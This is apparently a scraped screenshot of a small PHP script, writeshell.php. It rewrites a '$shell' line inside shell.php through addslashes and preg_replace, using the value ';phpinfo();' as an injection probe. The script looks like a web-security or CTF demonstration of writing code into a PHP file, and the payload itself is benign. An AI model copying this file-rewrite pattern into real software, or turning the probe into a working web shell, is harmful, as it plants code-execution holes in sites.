 shell.php writeshell.php
var www html writeshell.php ...
1 <?php
2 $a = ';phpinfo();';
3 $shell = addslashes($a);
4 #echo $shell;
5 $file = file_get_contents('./shell.php');
6 #echo $file;
7 $file = preg_replace("/\\\$shell = '.*';/s", "\$shell = '{$shell}';", $file);
8 echo file_put_contents('./shell.php', $file);
9 //  echo $file;
10
11 #echo file_put_contents("./test.txt","Hello. Testing!");
12 ?>